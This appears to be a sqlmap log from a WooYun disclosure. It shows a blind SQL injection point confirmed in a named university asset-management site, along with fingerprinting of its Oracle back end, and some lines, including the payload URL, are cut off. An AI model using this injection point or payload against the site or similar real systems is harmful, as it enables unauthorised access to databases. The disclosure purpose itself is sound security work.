 [*] starting at 11:41:54
[11:41:54] [INFO] parsing HTTP request from 'c:\sql1.txt'
custom injection marking character ('*') found in option '-u'. Do you want to process it?
[11:41:56] [WARNING] it seems that you've provided empty parameter value(s) for testing. P
[11:41:56] [INFO] resuming back-end DBMS 'oracle'
[11:41:57] [INFO] testing connection to the target URL
[11:41:57] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: http://zcgl.swufe.edu.cn:80/StockSystem/BaseSet_Affiche/More_Affiche.aspx?typ
---
[11:41:57] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[11:41:57] [INFO] fetched data logged to text files under 'C:\Users\hYdf\.sqlmap\output\zc
[*] shutting down at 11:41:57
www.wooyun.org